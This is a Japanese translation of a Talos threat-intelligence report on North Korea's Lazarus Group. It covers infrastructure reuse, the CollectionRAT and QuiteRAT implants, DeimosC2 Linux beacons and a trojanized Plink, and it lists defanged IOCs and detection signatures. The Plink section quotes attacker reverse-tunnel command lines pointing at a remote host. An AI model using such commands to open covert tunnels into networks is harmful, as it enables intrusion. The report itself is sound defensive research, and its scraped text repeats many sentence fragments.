Lazarus Group のインフラの再利用により、新たなマルウェアが発見される

- 先般のブログで、Lazarus Group の最新の攻撃について詳細に解説しました。Lazarus Group は北朝鮮政府の支援を受けた攻撃グループであり、ManageEngine ServiceDesk の脆弱性である CVE-2022-47966

をエクスプロイトして複数の脅威を展開しています。Talos は、同ブログで取り上げたマルウェア「QuiteRAT」に加え、Lazarus Group が「CollectionRAT」という新たな脅威を使用していることを発見しました。

をエクスプロイトして複数の脅威を展開しています。Talos は、同ブログで取り上げたマルウェア「QuiteRAT」に加え、Lazarus Group が「CollectionRAT」という新たな脅威を使用していることを発見しました。 - CollectionRAT は、感染したシステム上で任意のコマンドを実行する機能など、標準的なリモートアクセス型トロイの木馬(RAT)の機能を備えています。Talos で分析したところ、CollectionRAT は Jupiter

/EarlyRAT

/EarlyRAT との関連があるようです。Jupiter/EarlyRAT は、Kaspersky 社が最近の記事で取り上げた別のマルウェアファミリであり、同社は Jupiter/EarlyRAT を展開しているのは攻撃グループ Lazarus Group 傘下の下位集団である Andariel

との関連があるようです。Jupiter/EarlyRAT は、Kaspersky 社が最近の記事で取り上げた別のマルウェアファミリであり、同社は Jupiter/EarlyRAT を展開しているのは攻撃グループ Lazarus Group 傘下の下位集団である Andariel だとしています。

だとしています。 - Lazarus Group は戦術を変えてきているようで、攻撃の初期アクセス段階ではオープンソースのツールやフレームワークを多用するようになっているのに対し、侵入後の攻撃段階ではそうしたツールやフレームワークの使用を厳密に制限しています。

- この傾向の一例としては、Lazarus Group によるオープンソースの DeimosC2 フレームワークの使用が挙げられます。今回の攻撃で Talos が発見した DeimosC2 エージェントは ELF バイナリです。つまり、侵害された Linux エンドポイントに初期アクセスする際に、Lazarus Group は DeimosC2 インプラントを展開する意図があったと考えられます。

Lazarus Group が企業に対する継続的な攻撃でインフラを再利用

セキュリティ研究者は長年にわたり、北朝鮮政府の支援を受けた![]() 攻撃グループのインフラコンポーネントについて詳しくレポートしています。それにもかかわらず、Talos が先ごろ発見した Lazarus Group による新しい攻撃では、これまでと同じインフラの多くが使用され続けています。Lazarus Group が同じ戦術、手法、手順(TTP)を継続的に使用していて、その TTP の多くが広く知られているということは、同グループが自分たちの手口に自信を持っているということです。一方、セキュリティ研究者にとっては攻撃を発見しやすくなります。再利用されたインフラコンポーネントを追跡して分析することで、このレポートに詳述する新たなマルウェア CollectionRAT が特定されました。

攻撃グループのインフラコンポーネントについて詳しくレポートしています。それにもかかわらず、Talos が先ごろ発見した Lazarus Group による新しい攻撃では、これまでと同じインフラの多くが使用され続けています。Lazarus Group が同じ戦術、手法、手順(TTP)を継続的に使用していて、その TTP の多くが広く知られているということは、同グループが自分たちの手口に自信を持っているということです。一方、セキュリティ研究者にとっては攻撃を発見しやすくなります。再利用されたインフラコンポーネントを追跡して分析することで、このレポートに詳述する新たなマルウェア CollectionRAT が特定されました。

前述のとおり、Lazarus Group は依然として非常に活発な活動を続けています。同グループによる攻撃が記事で取り上げられるのは、この 1 年足らずで今回が 3 度目です。2022 年 9 月、Talos は米国、カナダ、日本のエネルギー企業を標的とした Lazarus Group の攻撃の詳細を公開しました。この攻撃は Log4j の脆弱性のエクスプロイトが成功した後に仕掛けられており、それまで知られていなかった「MagicRAT」というインプラントが多用されるとともに、既知のマルウェアファミリである VSingle、YamaBot、TigerRAT![]() が使用されていました。日本と韓国の政府当局は、これらはすべて Lazarus Group が展開したと判断しています。

が使用されていました。日本と韓国の政府当局は、これらはすべて Lazarus Group が展開したと判断しています。

2022 年後半に Lazarus Group が別の攻撃で使用した TTP の一部が、WithSecure 社![]() のレポートで取り上げられています。同レポートでは、パッチが適用されていない Zimbra デバイスのエクスプロイトを Lazarus Group が実行し、MagicRAT に似たリモートアクセス型トロイの木馬(RAT)を展開している状況が示されています。これは、Lazarus Group による ManageEngine ServiceDesk のエクスプロイト後に展開されていることが確認された RAT と同じもので、少し前に Talos がブログで詳述した「QuiteRAT」という RAT です。QuiteRAT と MagicRAT はいずれも Qt フレームワークをベースにしており、同様の機能を備えています。ただし、QuiteRAT は MagicRAT よりコンパクトでサイズが小さく、悪意のあるインプラントを展開しやすくしようとしたと考えられます。

のレポートで取り上げられています。同レポートでは、パッチが適用されていない Zimbra デバイスのエクスプロイトを Lazarus Group が実行し、MagicRAT に似たリモートアクセス型トロイの木馬(RAT)を展開している状況が示されています。これは、Lazarus Group による ManageEngine ServiceDesk のエクスプロイト後に展開されていることが確認された RAT と同じもので、少し前に Talos がブログで詳述した「QuiteRAT」という RAT です。QuiteRAT と MagicRAT はいずれも Qt フレームワークをベースにしており、同様の機能を備えています。ただし、QuiteRAT は MagicRAT よりコンパクトでサイズが小さく、悪意のあるインプラントを展開しやすくしようとしたと考えられます。

この最近の攻撃で、Lazarus Group が活発に活動を続けていることに加え、同じインフラが再利用されていることが改めて明らかになりました。今回の攻撃で使用された QuiteRAT とオープンソースの DeimosC2 エージェントは、Lazarus Group が MagicRAT を展開した 2022 年の過去の攻撃で使用した遠隔地のホストを使用して配布されたことが判明しています。同インフラは、Lazarus Group が開発した最新のマルウェアである CollectionRAT に指示を出し、制御する目的でも使用されました。侵害されたエンドポイントに CollectionRAT を配布していたインフラでは、PuTTY の Plink ユーティリティ(リバーストンネリングツール)の悪意のあるコピーもホストされていました。Lazarus は、デュアルユースのユーティリティ(特に Plink や 3proxy のようなリバーストンネリングツール)を攻撃に使用することで知られています。

2021 年に使用された CollectionRAT の一部は、同じく 2021 年に使用された Jupiter![]() /EarlyRAT

/EarlyRAT![]() と同じコード署名証明書で署名されていました。Jupiter/EarlyRAT は、北朝鮮による最近のランサムウェア活動について詳述

と同じコード署名証明書で署名されていました。Jupiter/EarlyRAT は、北朝鮮による最近のランサムウェア活動について詳述![]() している CISA のアドバイザリに記載されていたマルウェアファミリです。

している CISA のアドバイザリに記載されていたマルウェアファミリです。

これらの各種マルウェアの関連性は以下のとおりです。

CollectionRAT と DeimosC2 により悪意のある機能を進化させる Lazarus Group

CollectionRAT は、任意のコマンドを実行する機能や、感染したエンドポイント上のファイルを管理する機能など、さまざまな標準 RAT 機能を備えています。このインプラントは、パック処理された Microsoft Foundation Class(MFC)ライブラリベースの Windows バイナリで構成されており、実際のマルウェアコードをその場で復号して実行します。MFC は複雑なオブジェクト指向のラッパーであるにもかかわらず、マルウェア開発者は好んで MFC を使用します。MFC は従来、Windows アプリケーションのユーザーインターフェイス、コントロール、イベントを作成するために使用されています。MFC を使用することにより、マルウェアの複数のコンポーネントが、Windows OS の内部実装を抽象化しながら、互いにシームレスに動作できるようになります。このような複雑なフレームワークをマルウェアで使用すると人間による分析が煩雑になりますが、CollectionRAT では単に実際の悪意のあるコードのラッパー/復号ツールとして MFC フレームワークが使用されています。

CollectionRAT はまずシステム情報を収集して感染のフィンガープリントを作成し、それを C2 サーバーに中継します。その後、C2 サーバーからコマンドを受信し、感染したシステム上でさまざまなタスクを実行します。CollectionRAT インプラントにはリバースシェルを作成する機能があり、システム上で任意のコマンドを実行できます。ディスクからのファイルの読み込みと書き込み、新しいプロセスの起動、追加のペイロードのダウンロードと展開が可能で、C2 の指示があればエンドポイントから自身を削除することもできます。

インプラントの構成文字列

攻撃の準備のためのシステム情報が C2 サーバーに送信され、感染が登録されます。その後、C2 サーバーがインプラントにコマンドを発行します。

HTTP 経由での C2 サーバーへの最初のチェックイン

CollectionRAT と EarlyRAT のつながり

CollectionRAT の侵入の痕跡(IOC)を分析したところ、EarlyRAT ![]() とのつながりが判明しました。EarlyRAT は PureBasic ベースのインプラントであり、Kaspersky 社の最近のセキュリティ調査では、EarlyRAT を展開したのは下位集団である Andariel だとされています。Talos は、2021 年の古いバージョンの EarlyRAT の署名に使用されたものと同じ証明書で署名された CollectionRAT のサンプルを発見しました。どちらのサンプルも「OSPREY VIDEO INC.」の同じ証明書を使用しており、証明書のシリアル番号とサムプリントは同一です。2023 年 2 月に CISA が発表したアドバイザリ

とのつながりが判明しました。EarlyRAT は PureBasic ベースのインプラントであり、Kaspersky 社の最近のセキュリティ調査では、EarlyRAT を展開したのは下位集団である Andariel だとされています。Talos は、2021 年の古いバージョンの EarlyRAT の署名に使用されたものと同じ証明書で署名された CollectionRAT のサンプルを発見しました。どちらのサンプルも「OSPREY VIDEO INC.」の同じ証明書を使用しており、証明書のシリアル番号とサムプリントは同一です。2023 年 2 月に CISA が発表したアドバイザリ![]() には、世界中の医療機関や重要なインフラ事業体に対して北朝鮮が行ったランサムウェア活動がまとめられており、EarlyRAT マルウェアも記載されていました。Kaspersky 社によると、EarlyRAT は Log4j の脆弱性をエクスプロイトすることによって展開されます。EarlyRAT は「Jupiter」マルウェアとしても知られています。DCSO CyTec のブログ

には、世界中の医療機関や重要なインフラ事業体に対して北朝鮮が行ったランサムウェア活動がまとめられており、EarlyRAT マルウェアも記載されていました。Kaspersky 社によると、EarlyRAT は Log4j の脆弱性をエクスプロイトすることによって展開されます。EarlyRAT は「Jupiter」マルウェアとしても知られています。DCSO CyTec のブログ![]() では、Jupiter についてさらに詳しく説明されています。

では、Jupiter についてさらに詳しく説明されています。

CollectionRAT と EarlyRAT の署名で共通に使用されている、2021 年発行の「OSPREY VIDEO INC」の証明書

初期アクセスにおけるオープンソースツール DeimosC2 の使用

Lazarus Group は戦術を変えてきているようで、攻撃の初期アクセス段階ではオープンソースのツールやフレームワークを多用するようになっているのに対し、侵入後の攻撃段階ではそうしたツールやフレームワークの使用を厳密に制限しています。Lazarus Group は以前、MagicRAT、VSingle、DTrack、Yamabot などカスタムビルドのインプラントを使用して、侵入に成功したシステム上で永続的な初期アクセスを確立していました。その後、これらのインプラントがインストルメント化されてオープンソースやデュアルユースのさまざまなツールを展開し、侵入した企業ネットワーク内で数々のハンズオンキーボード攻撃を実行します。展開されるのは、プロキシツール、Mimikatz のような認証情報のダンプツール、Impacket のような侵入後の偵察および横展開のフレームワークなどです。ただし、オープンソースツールはこれまで、侵入後の攻撃段階で主に使用されてきました。今回の攻撃は、初期アクセスおよび永続的アクセスの手段としてオープンソースの C2 フレームワーク DeimosC2 が使用された一例です。DeimosC2 は GoLang ベースの C2 フレームワークであり、Cobalt Strike![]() や Sliver

や Sliver![]() といった他の一般的な C2 フレームワークと同様に、さまざまな RAT 機能をサポートしています。

といった他の一般的な C2 フレームワークと同様に、さまざまな RAT 機能をサポートしています。

DeimosC2 の分析

Lazarus Group のホスティング インフラストラクチャで見つかった多くのデュアルユースツールやポストエクスプロイト フレームワークとは別に、Talos は新しいインプラントの存在を発見しました。それが、オープンソースの DeimosC2 フレームワークのビーコンです。ホスティング インフラストラクチャで見つかったほとんどのマルウェアとは異なり、DeimosC2 インプラントは Linux の ELF バイナリでした。つまり、Linux ベースのサーバーに初期アクセスする際に、Lazarus Group は DeimosC2 インプラントを展開する意図があったと考えられます。

このインプラント自体は、必須パラメータを指定して構成する際に DeimosC2 の C2 サーバーが生成する通常のビーコンをそのままコピーしたものです。また、標準的な URI パスが含まれていますが、これはインプラントの初期構成で指定されているものと同じパスです。インプラントが大幅にカスタマイズされていないことを考えると、今回の攻撃で DeimosC2 の構成を行った攻撃者はまだ同フレームワークに習熟しておらず、ニーズに合わせて導入している段階なのかもしれません。

DeimosC2 インプラントの構成

DeimosC2 インプラントについては Trend Micro 社が高度な分析を行っています![]() が、一般的には次のような RAT 機能があります。

が、一般的には次のような RAT 機能があります。

- エンドポイント上での任意のコマンドの実行

- ログイン情報の窃取とレジストリのダンプ

- C2 からのファイルのダウンロードとアップロード

- シェルコードの実行

- インプラントのアンインストール

悪意のある Plink

Lazarus Group が使用していることを Talos が確認したもう 1 つのオープンソースツールが、リバーストンネリングツールの PuTTY Link(Plink)です。Talos は以前、Lazarus Group が Plink を使用してリモートトンネルを確立したことを確認しています。次のコマンドが使用されていました。

pvhost.exe -N -R 18118:127.0.0.1:8118 -P [Port] -l [username] -pw [password] <Remote_IP>

このときはオプションの -R を指定して、127.0.0.1 のポート 8118 を、ポート 18118 のリモートサーバーに転送しています。

ところが現在、Lazarus Group は PuTTY のソースコードから悪意のある Plink バイナリを生成し、バイナリ自体にリバーストンネルコマンド文字列を埋め込むようになってきています。次の図はその比較を表しています。

- 左側の悪意のある Plink バイナリにはリバーストンネルコマンドとスイッチが含まれています。形式は次のとおりです。

Plink.exe -N -R 4443:127.0.0.1:80 -P 443 -l [username]-pw [password] <Remote_IP>

- 右側の無害な Plink バイナリは、2022 年に Lazarus Group がハンズオンキーボード攻撃の一環として使用したものです。

悪意のある Plink のコピー(左)と無害な Plink(右)の比較(いずれも Lazarus Group が使用)

悪意のある Plink は、リモートトンネルを確立する前に「Global\WindowsSvchost」というミューテックスも作成します。これにより、ローカルマシンと C2 間で 1 つの接続しか行われないようになります。

カバレッジ



今回の脅威は、以下の製品で検出してブロックすることが可能です。

Cisco Secure Endpoint(旧 AMP for Endpoints)は、この記事で説明したマルウェアの実行を阻止するのに最適です。Cisco Secure Endpoint の無料トライアルはこちらからお申し込みください。

Cisco Secure Web Appliance の Web スキャンは、悪意のある Web サイトへのアクセスを防止し、上述したような攻撃で使用されるマルウェアを検出します。

Cisco Secure Email(旧 E メールセキュリティ)は、攻撃の一環として攻撃者が送りつける不正な電子メールをブロックします。Cisco Secure Email の無料トライアルはこちらからお申し込みください。

Threat Defense Virtual、適応型セキュリティアプライアンス、Meraki MX など、Cisco Secure Firewall(旧次世代ファイアウォールおよび Firepower NGFW)アプライアンスは、この脅威に関連する悪意のあるアクティビティを検出できます。

Cisco Secure Malware Analytics(Threat Grid)は、悪意のあるバイナリを特定し、シスコのすべてのセキュリティ製品に保護機能を組み込みます。

Umbrella(シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。Umbrella の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

Cisco Secure Web Appliance(旧 Web セキュリティアプライアンス)は、危険性のあるサイトを自動的にブロックし、ユーザーがアクセスする前に疑わしいサイトを検査します。

特定の環境および脅威データに対する追加の保護機能は、Firewall Management Center から入手できます。

Cisco Duo![]() は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

オープンソースの Snort サブスクライバルールセットをお使いであれば、Snort.org![]() で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。この脅威を検出する Snort SID は 62248、62253 ~ 62255 です。

で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。この脅威を検出する Snort SID は 62248、62253 ~ 62255 です。

IOC

この調査の IOC は、こちら![]() の GitHub リポジトリでも提供しています。

の GitHub リポジトリでも提供しています。

ハッシュ

QuiteRAT

ed8ec7a8dd089019cfd29143f008fa0951c56a35d73b2e1b274315152d0c0ee6

CollectionRAT

db6a9934570fa98a93a979e7e0e218e0c9710e5a787b18c6948f2eedd9338984

773760fd71d52457ba53a314f15dddb1a74e8b2f5a90e5e150dea48a21aa76df

DeimosC2

05e9fe8e9e693cb073ba82096c291145c953ca3a3f8b3974f9c66d15c1a3a11d

トロイの木馬化した Plink

e3027062e602c5d1812c039739e2f93fc78341a67b77692567a4690935123abe

ネットワーク IOC

146[.]4[.]21[.]94

109[.]248[.]150[.]13

108[.]61[.]186[.]55:443

hxxp[://]146[.]4[.]21[.]94/tmp/tmp/comp[.]dat

hxxp[://]146[.]4[.]21[.]94/tmp/tmp/log[.]php

hxxp[://]146[.]4[.]21[.]94/tmp/tmp/logs[.]php

hxxp[://]ec2-15-207-207-64[.]ap-south-1[.]compute[.]amazonaws[.]com/resource/main/rawmail[.]php

hxxp[://]109[.]248[.]150[.]13/EsaFin[.]exe

hxxp[://]146[.]4[.]21[.]94/boards/boardindex[.]php

hxxp[://]146[.]4[.]21[.]94/editor/common/cmod

本稿は 2023 年 08 月 24 日に Talos Group

のブログに投稿された「Lazarus Group’s infrastructure reuse leads to discovery of new malware

」の抄訳です。

Tags: